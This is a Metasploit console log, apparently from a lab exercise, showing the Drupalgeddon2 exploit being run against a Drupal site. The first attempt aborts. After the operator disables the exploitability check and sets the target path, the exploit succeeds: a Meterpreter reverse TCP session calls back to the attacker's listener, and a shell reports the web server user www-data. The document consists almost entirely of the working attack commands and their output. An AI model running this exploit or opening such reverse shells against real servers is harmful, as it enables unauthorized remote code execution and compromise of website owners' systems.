 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to overri
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set AutoCheck false
AutoCheck => false
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal
TARGETURI => /drupal
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[!] AutoCheck is disabled, proceeding with exploitation
[!] Targeting Drupal 7.x as a fallback
[*] Sending stage (39282 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.5:4444 -> 192.168.100.52:40358 ) at 2024-04-15 09:29:58 +0530
meterpreter > shell
Process 446513 created.
Channel 0 created.
whoami
www-data